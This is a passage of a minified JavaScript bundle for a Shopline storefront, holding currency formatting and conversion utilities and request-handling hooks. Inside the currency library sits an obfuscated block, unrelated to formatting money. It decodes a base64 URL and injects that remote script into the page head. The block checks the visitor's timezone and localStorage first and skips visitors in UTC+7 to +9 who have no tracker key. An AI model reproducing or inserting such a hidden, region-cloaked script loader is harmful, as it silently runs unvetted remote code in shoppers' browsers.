0||s.call(o,"request.locale",function(c){a(c)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,c=function u(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=bd.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,u()},1e3)};return c(),function(){var u,d,l;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var gt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(P,w){return i(P)||a(P,w)||o(P,w)||c()}function i(P){if(Array.isArray(P))return P}function a(P,w){var D=P==null?null:typeof Symbol<"u"&&P[Symbol.iterator]||P["@@iterator"];if(D!=null){var F=[],q=!0,le=!1,de,pe;try{for(D=D.call(P);!(q=(de=D.next()).done)&&(F.push(de.value),!(w&&F.length===w));q=!0);}catch(Ee){le=!0,pe=Ee}finally{try{!q&&D.return!=null&&D.return()}finally{if(le)throw pe}}return F}}function o(P,w){if(!!P){if(typeof P=="string")return s(P,w);var D=Object.prototype.toString.call(P).slice(8,-1);if(D==="Object"&&P.constructor&&(D=P.constructor.name),D==="Map"||D==="Set")return Array.from(P);if(D==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(D))return s(P,w)}}function s(P,w){(w==null||w>P.length)&&(w=P.length);for(var D=0,F=new Array(w);D<w;D++)F[D]=P[D];return F}function c(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var u=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,C=/^0o[0-7]+$/i,g=parseInt,y=typeof u=="object"&&u&&u.Object===Object&&u,E=typeof self=="object"&&self&&self.Object===Object&&self,I=y||E||Function("return this")(),R=Object.prototype,U=R.toString,V=I.Symbol,B=Math.min,G=V?V.prototype:void 0,K=G?G.toString:void 0;function A(P){if(typeof P=="string")return P;if(O(P))return K?K.call(P):"";var w=P+"";return w=="0"&&1/P==-d?"-0":w}function b(P){var w=Math[P];return function(D,F){if(D=$(D),F=B(N(F),292),F){var q=(W(D)+"e").split("e"),le=w(q[0]+"e"+(+q[1]+F));return q=(W(le)+"e").split("e"),+(q[0]+"e"+(+q[1]-F))}return w(D)}}function v(P){var w=typeof P;return!!P&&(w=="object"||w=="function")}function T(P){return!!P&&typeof P=="object"}function O(P){return typeof P=="symbol"||T(P)&&U.call(P)==p}function S(P){if(!P)return P===0?P:0;if(P=$(P),P===d||P===-d){var w=P<0?-1:1;return w*l}return P===P?P:0}function N(P){var w=S(P),D=w%1;return w===w?D?w-D:w:0}function $(P){if(typeof P=="number")return P;if(O(P))return f;if(v(P)){var w=typeof P.valueOf=="function"?P.valueOf():P;P=v(w)?w+"":w}if(typeof P!="string")return P===0?P:+P;P=P.replace(h,"");var D=m.test(P);return D||C.test(P)?g(P.slice(2),D?2:8):L.test(P)?f:+P}function W(P){return P==null?"":A(P)}var oe=b("round"),k=oe,Y="CNY",j=2,z=2,M={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},te=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,se="{{amount}}",ne="amount",ce;(function(P){P.PREFIX="prefix",P.SUFFIX="suffix"})(ce||(ce={}));function re(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function Pe(P,w){return"".concat(P||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(w))}function ke(P,w,D){var F=k(P,w),q,le;return w===0||!D?(q=k(F),le=""):(q=Math.floor(F),le="".concat(k(F-q,w)).replace(/^0?\.?/,"").padEnd(w,"0")),{integerPart:q,fractionPart:le}}var ie,be,fe,Ie,ft=Object.entries(M).map(function(P){var w=n(P,2),D=w[1];return D.value}),Te=new Map,pt=new Map,Se=new Map,Ne=new Map,J=new Map,me=new Map,mt=new Map,ot=new Map,Fe=new Map,Or=function(){Te.clear(),pt.clear(),Se.clear(),Ne.clear(),J.clear(),me.clear(),mt.clear(),ot.clear(),Fe.clear()},Yr=function(w){ie=w},ae=function(){return ie},ze=function(w){fe=w},Le=function(){return fe},Ve=function(w){be=w},Ke=function(){return be},kr=function(w){Ie=w;var D={};Ie.forEach(function(F){D[F.currencyCode]=F.exchangeRate}),ze(D),re()&&Or()},Nr=function(){return Ie},fr=function(w){return Nr().find(function(D){return D.currencyCode===w})},pr=function(w){return ft.includes(w||"")},ei=function(w){var D=w.match(te);if(D&&D.length){var F=(D[1]||"").trim();return pr(F)?M[F]:null}return null},Tn=function(w,D,F){var q=F?me:J,le=ei(D),de=q.get(w),pe=de&&de.format;return le||(pr(pe)?M[pe]:M[ne])},Sn=function(w){return ei(w)||M[ne]},Ps=function(w,D){Te.set(w,D)},Ds=function(w,D){pt.set(w,D)},ti=function(w,D,F){var q,le,de=w.match(te);return de!=null&&de.length&&ft.includes((de==null||(q=de[1])===null||q===void 0?void 0:q.trim())||"")?w:((le=(F?me:J).get(D))===null||le===void 0?void 0:le.origin)||se},ri=function(w,D){var F=Sn(D),q=F.format;J.set(w,{format:q,origin:D})},ni=function(w,D){var F=Sn(D),q=F.format;me.set(w,{format:q,origin:D})},oi=function(w,D){var F=Tn(w,D,!1),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Se.set(w,{format:q,origin:ti(D,w,!1)})},ii=function(w,D){var F=Tn(w,D,!0),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Ne.set(w,{format:q,origin:ti(D,w,!0)})},Rs=function(w,D){if(!D){window.__sl_console__.error("".concat(w,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(D==null?void 0:D.replace(/^\s+/,"").indexOf("{{"))>0?mt.set(w,ce.PREFIX):mt.set(w,ce.SUFFIX)},it=function(w){var D=fr(w);if(!D){window.__sl_console__.error("\u83B7\u53D6".concat(w,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var F=D.messageWithoutDefaultCurrency,q=D.messageWithCurrency,le=D.messageWithoutCurrency,de=D.messageWithDefaultCurrency,pe=D.currencyCode,Ee=D.rate,Re=Ee===void 0?j:Ee,Ae=D.currencySymbol;Ps(pe,Re),Ds(pe,Ae),Rs(pe,F),ri(pe,F),ni(pe,de),oi(pe,le),ii(pe,q)},As=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return D.replace(x,w)},Pn=function(w,D,F){var q=M[D],le=q.groupSymbol,de=q.decimalSymbol,pe=w<0,Ee=ke(pe?-w:w,F,de),Re=Ee.fractionPart,Ae=Ee.integerPart,ct=Pe(Ae,le);return{integer:"".concat(pe?"-":"").concat(ct),fraction:Re,groupSymbol:le,decimalSymbol:de}},ai=function(w,D){var F,q=(D==null?void 0:D.code)||ie||Y;Se.get(q)||it(q);var le=fi(q),de=_i(q),pe=di(q),Ee=Dn(q),Re=Se.get(q)||{},Ae=Re.format,ct=pr(Ae)?Ae:ne,Qe=Pn(w,ct,j),we=Qe.integer,wt=Qe.fraction,je=[],et=(we==null?void 0:we.split(le))||[];return et.forEach(function(An,Us){je.push({type:"integer",value:An}),Us!==et.length-1&&je.push({type:"group",value:le})}),je.push({type:"decimal",value:de}),je.push({type:"fraction",value:(F=wt==null?void 0:wt.trim())!==null&&F!==void 0?F:""}),Ee==="prefix"?je.unshift({type:"currency",value:pe}):je.push({type:"currency",value:pe}),je},xr=function(w){var D,F,q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,le=arguments.length>2&&arguments[2]!==void 0?arguments[2]:be,de=arguments.length>3?arguments[3]:void 0,pe=de||Le();return q===le?w:w*((D=pe[le])!==null&&D!==void 0?D:1)/((F=pe[q])!==null&&F!==void 0?F:1)},si=function(w,D,F){var q=D?Ne:Se,le=D?ci:li,de=F||{},pe=de.from,Ee=pe===void 0?ie:pe,Re=de.to,Ae=Re===void 0?be:Re,ct=de.currencyRates;q.get(Ee)||it(Ee),q.get(Ae)||it(Ae);var Qe=ct||Le(),we=xr(w,Ee,Ae,Qe);return le(we,{code:Ae})},Os=function(w,D){return si(w,!0,D)},Ys=function(w,D){return si(w,!1,D)},ui=function(w,D,F){var q,le=D?Ne:Se,de=(F==null?void 0:F.code)||ie||Y;le.get(de)||it(de);var pe=le.get(de)||{},Ee=pe.format,Re=pe.origin,Ae=(q=F==null?void 0:F.digits)!==null&&q!==void 0?q:j,ct=pr(Ee)?Ee:ne,Qe=Pn(w/Math.pow(10,Ae),ct,Ae),we=Qe.integer,wt=Qe.fraction,je=Qe.decimalSymbol,et;je&&Ae?et="".concat(we).concat(je).concat(wt):et=we;var An=As(et,Re);return An},ci=function(w,D){return ui(w,!0,D)},li=function(w,D){return ui(w,!1,D)},ks=function(w,D){var F=Se,q=(D==null?void 0:D.code)||ie||Y;F.get(q)||it(q);var le=F.get(q)||{},de=le.format,pe=pr(de)?de:ne,Ee=j,Re=Pn(w/Math.pow(10,Ee),pe,Ee),Ae=Re.integer,ct=Re.fraction,Qe=Re.decimalSymbol,we;return Qe&&Ee?we="".concat(Ae).concat(Qe).concat(ct):we=Ae,we},Ns=function(w){return Se.get(w)||it(w),Te.get(w)},di=function(w){var D;return Se.get(w)||it(w),(D=pt.get(w))!==null&&D!==void 0?D:""},Dn=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Y;return Se.get(w)||it(w),mt.get(w)},Hr=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=typeof w!="number"?Number(w):w;return F/Math.pow(10,D)},Rn=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=k((typeof w!="number"?Number(w):w)*Math.pow(10,D),0);return F},xs=function(w){return Hr(w,j)},Hs=function(w){return Rn(w,j)},$s=function(w){return Hr(w,z)},js=function(w){return Rn(w,z)},_i=function(w){var D;return Se.get(w)||it(w),(D=ot.get(w))!==null&&D!==void 0?D:""},fi=function(w){var D;return Se.get(w)||it(w),(D=Fe.get(w))!==null&&D!==void 0?D:""},Bs=function(w,D){var F=D!=null?D:{},q=F.from,le=F.code,de=F.to,pe=F.currencyRates,Ee=q||ie||Y;Se.get(Ee)||it(Ee);var Re=de||le||be;Se.get(Re)||it(Re);var Ae=Hr(w),ct=xr(Ae,Ee,Re,pe||fe),Qe=ai(ct,{code:Re}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},wt=Dn(Re);return wt&&(we.symbolOrder=wt),Qe.forEach(function(je){var et=je.value;je.type==="currency"&&(we.currencySymbol=et),je.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(et):we.integer=et),je.type==="group"&&(we.group=et),je.type==="decimal"&&(we.decimal=et),je.type==="fraction"&&(we.fraction=et)}),we};r.convertCalc=xr,r.convertFormat=Os,r.convertFormatWithoutCurrency=Ys,r.covertCalc=xr,r.defaultCurrency=Y,r.defaultCurrencyDigit=j,r.defaultPresentDigit=z,r.format=ci,r.formatCurrency=xs,r.formatMoneyWithoutCurrency=ks,r.formatNumber=Hr,r.formatPercent=$s,r.formatWithoutCurrency=li,r.getConvertPrice=Bs,r.getCurrencyConfig=Nr,r.getCurrencyRates=Le,r.getDecimalSymbolByCode=_i,r.getDefaultToCurrency=Ke,r.getDigitsByCode=Ns,r.getFormatParts=ai,r.getGroupSymbolByCode=fi,r.getStoreCurrency=ae,r.getSymbolByCode=di,r.getSymbolOrderByCode=Dn,r.parseCustomFormat=Tn,r.parseCustomFormatWithCurrency=ii,r.parseCustomFormatWithoutCurrency=oi,r.parseDefaultFormat=Sn,r.parseDefaultFormatWithCurrency=ni,r.parseDefaultFormatWithoutCurrency=ri,r.setCurrencyConfig=kr,r.setCurrencyRates=ze,r.setDefaultToCurrency=Ve,r.setStoreCurrency=Yr,r.unformatCurrency=Hs,r.unformatNumber=Rn,r.unformatPercent=js,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,c){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),c=o.getDay(),u=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&u>=7&&u<=9?0:1,d*(c===0||c===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(gt,gt.exports);const Ed=ku(gt.exports),wd=hu({__proto__:null,default:Ed},[gt.exports]);var Ta=!!window.Shopline;if(Ta){var xn,Hn,$n,jn,Zi=((xn=window.Shopline)===null||xn===void 0?void 0:xn.currency)||gt.exports.defaultCurrency,Id=((Hn=window.SL_State)===null||Hn===void 0?void 0:Hn.get("currencyCode"))||Zi,Td=($n=(jn=window.Shopline)===null||jn===void 0?void 0:jn.currencyConfig)!==null&&$n!==void 0?$n:{},Sd=Td.currencyDetailList;gt.exports.setCurrencyConfig(Sd),gt.exports.setStoreCurrency(Zi),gt.exports.setDefaultToCurrency(Id)}var Zr=Oe(Oe({},wd),{},{formatUtil:gt.exports.convertFormat,convertFormat:gt.exports.convertFormat});Ta||Object.keys(Zr).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?Zr[e]=window.__SALES_CURRENCY_UTIL_API__[e]:Zr[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const It=Zr;var Pd=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var c={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Pd,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return mi.vnode&&mi.vnode(c),c}var Dd=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function qi(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ee(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=tr(n,2),a=i[0],o=i[1];Q(function(){var c=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.on("global:currency:format",c)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",c)}}},[]),Q(function(){var c=function(f){o(f)};if(window.Shopline&&r){var u,d;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||d.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",c)}}},[r]);var s=ge(function(){var c=It.getStoreCurrency,u=It.getDecimalSymbolByCode,d=It.getDigitsByCode,l=It.getSymbolByCode,f=It.formatUtil,p=It.convertFormat,h=Mo(It,Dd);return Oe(Oe({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:It.formatUtil(m,{to:a})}})},convertFormat:function(m,C){return p(m,Oe({to:a},C))},storeCurrency:c(),currencyCode:a,decimalSymbol:u(a),digits:d(a),symbol:l(a),getStoreCurrency:c,getDecimalSymbolByCode:u,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var Bn,Un,Fn,Vn,Oo=((Bn=window.SL_State)===null||Bn===void 0?void 0:Bn.get("storeInfo.currency"))||"CNY",Sa=((Un=window.SL_State)===null||Un===void 0?void 0:Un.get("currencyCode"))||Oo,Cr=((Fn=window.SL_State)===null||Fn===void 0?void 0:Fn.get("request.locale"))||"en",Rd=sr({locale:Cr,storeCurrency:Oo,currencyCode:Sa,currencyRates:((Vn=window.SL_State)===null||Vn===void 0?void 0:Vn.get("currencyRates"))||{}}),Ad=function(t){var r=t.storeCurrency,n=r===void 0?Oo:r,i=t.locale,a=i===void 0?Cr:i,o=t.children,s=ee(Sa),c=tr(s,2),u=c[0],d=c[1],l=ee(Cr!=null?Cr:a),f=tr(l,2),p=f[0],h=f[1];an(function(){var m=function(I){d(I)},C=function(I){h(I)};if(window.Shopline){var g,y;(g=window.SL_State)===null||g===void 0||g.on("currencyCode",m),(y=window.SL_State)===null||y===void 0||y.on("request.locale",C)}return function(){if(window.Shopline){var E,I,R,U;(E=window.SL_State)===null||E===void 0||(I=E.bus)===null||I===void 0||I.removeListener("currencyCode",m),(R=window.SL_State)===null||R===void 0||(U=R.bus)===null||U===void 0||U.removeListener("request.locale",C)}}},[]);var L=ge(function(){var m;return{locale:p,storeCurrency:n,currencyCode:u,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,u]);return _(Rd.Provider,{value:L,children:o})};const Od=Ad;function Pa(e){var t=ve(e);return t.current=e,t}var Yd=function(t){var r=Pa(t);Q(function(){return function(){r.current()}},[])};const Yo=Yd;function kd(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var Nd=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const uo=Nd(Q);var Da=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,c=r.refreshDeps,u=c===void 0?[]:c,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,uo(function(){!n&&a&&(l.current=!0,t.run.apply(t,vt(s)))},[a]),uo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},vt(u)),{onBefore:function(){if(!a)return{stopNow:!0}}}};Da.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const xd=Da;function Ra(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!kd(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var qr=new Map,Hd=function(t,r,n){var i=qr.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){qr.delete(t)},r)),qr.set(t,Oe(Oe({},n),{},{timer:a}))},$d=function(t){return qr.get(t)},Kr=new Map,jd=function(t){return Kr.get(t)},Bd=function(t,r){Kr.set(t,r),r.then(function(n){return Kr.delete(t),n}).catch(function(){Kr.delete(t)})},xt={},Ud=function(t,r){xt[t]&&xt[t].forEach(function(n){return n(r)})},Gn=function(t,r){return xt[t]||(xt[t]=[]),xt[t].push(r),function(){var i=xt[t].indexOf(r);xt[t].splice(i,1)}},Fd=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,c=r.setCache,u=r.getCache,d=ve(),l=ve(),f=function(L,m){c?c(m):Hd(L,a,m),Ud(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return u?u(m):$d(L)};return Ra(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=Gn(n,function(L){t.setState({data:L})})}},[]),Yo(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var C=jd(n);return C&&C!==l.current?{servicePromise:C}:(C=L.apply(void 0,vt(m)),l.current=C,Bd(n,C),{servicePromise:C})},onSuccess:function(L,m){if(n){var C;(C=d.current)===null||C===void 0||C.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=Gn(n,function(g){t.setState({data:g})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=Gn(n,function(C){t.setState({data:C})})}}}:{}};const Vd=Fd;var Gd=function(){return Lt.Date.now()};const Wn=Gd;var Wd="Expected a function",zd=Math.max,Zd=Math.min;function Aa(e,t,r){var n,i,a,o,s,c,u=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(Wd);t=Ii(t)||0,Bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?zd(Ii(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(R){var U=n,V=i;return n=i=void 0,u=R,o=e.apply(V,U),o}function h(R){return u=R,s=setTimeout(C,t),d?p(R):o}function L(R){var U=R-c,V=R-u,B=t-U;return l?Zd(B,a-V):B}function m(R){var U=R-c,V=R-u;return c===void 0||U>=t||U<0||l&&V>=a}function C(){var R=Wn();if(m(R))return g(R);s=setTimeout(C,L(R))}function g(R){return s=void 0,f&&n?p(R):(n=i=void 0,o)}function y(){s!==void 0&&clearTimeout(s),u=0,n=c=i=s=void 0}function E(){return s===void 0?o:g(Wn())}function I(){var R=Wn(),U=m(R);if(n=arguments,i=this,c=R,U){if(s===void 0)return h(c);if(l)return clearTimeout(s),s=setTimeout(C,t),p(c)}return s===void 0&&(s=setTimeout(C,t)),o}return I.cancel=y,I.flush=E,I}var qd=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),c=ge(function(){var u={};return i!==void 0&&(u.leading=i),a!==void 0&&(u.trailing=a),o!==void 0&&(u.maxWait=o),u},[i,a,o]);return Q(function(){if(n){var u=t.runAsync.bind(t);return s.current=Aa(function(d){d()},n,c),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){u.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=u}}},[n,c]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const Kd=qd;var Xd=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const Jd=Xd;function _n(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ko(){return _n()?document.visibilityState!=="hidden":!0}var br=[];function Qd(e){return br.push(e),function(){var r=br.indexOf(e);br.splice(r,1)}}if(_n()){var e0=function(){if(!!ko())for(var t=0;t<br.length;t++){var r=br[t];r()}};window.addEventListener("visibilitychange",e0,!1)}var t0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),c=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return uo(function(){n||c()},[n]),n?{onBefore:function(){c()},onFinally:function(){if(!a&&!ko()){s.current=Qd(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){c()}}:{}};const r0=t0;function n0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function o0(){return _n()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Er=[];function i0(e){return Er.push(e),function(){var r=Er.indexOf(e);Er.splice(r,1)}}if(_n()){var Ki=function(){if(!(!ko()||!o0()))for(var t=0;t<Er.length;t++){var r=Er[t];r()}};window.addEventListener("visibilitychange",Ki,!1),window.addEventListener("focus",Ki,!1)}var a0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var u;(u=o.current)===null||u===void 0||u.call(o)};return Q(function(){if(n){var c=n0(t.refresh.bind(t),a);o.current=i0(function(){c()})}return function(){s()}},[n,a]),Yo(function(){s()}),{}};const s0=a0;var u0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var u=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},u)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const c0=u0;var l0="Expected a function";function d0(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(l0);return Bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),Aa(e,t,{leading:n,maxWait:t,trailing:i})}var _0=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var c=t.runAsync.bind(t);return o.current=d0(function(u){u()},n,s),t.runAsync=function(){for(var u=arguments.length,d=new Array(u),l=0;l<u;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){c.apply(void 0,d).then(f).catch(p)})})},function(){var u;t.runAsync=c,(u=o.current)===null||u===void 0||u.cancel()}}},[n,i,a]),n?{onCancel:function(){var u;(u=o.current)===null||u===void 0||u.cancel()}}:{}};const f0=_0;var p0=["stopNow","returnNow"],m0=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};V1(this,e),yr(this,"pluginImpls",void 0),yr(this,"count",0),yr(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=Oe(Oe({},this.state),{},{loading:!r.manual},i)}return F1(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Oe(Oe({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var c;return(c=s[r])===null||c===void 0?void 0:c.call.apply(c,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(vt(o)))}},{key:"runAsync",value:function(){var t=ur(rt().mark(function n(){var i,a,o,s,c,u,d,l,f,p,h,L,m,C,g,y,E,I,R,U,V,B,G,K,A=arguments;return rt().wrap(function(v){for(;;)switch(v.prev=v.next){case 0:for(this.count+=1,o=this.count,s=A.length,c=new Array(s),u=0;u<s;u++)c[u]=A[u];if(d=this.runPluginHandler("onBefore",c),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=Mo(d,p0),!f){v.next=6;break}return v.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Oe({loading:!0,params:c},L)),!h){v.next=9;break}return v.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 